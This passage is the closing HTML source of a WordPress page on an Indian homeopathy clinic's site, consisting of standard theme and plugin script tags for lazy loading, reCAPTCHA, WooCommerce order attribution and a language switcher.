n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769622975" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769622975" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769622975" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769622975" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769622975" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769622975" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769622975" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_56288256-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56288256'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-56288256","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_56288256-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/skin-pigmentation-causes-in-hindi/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="56288256" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->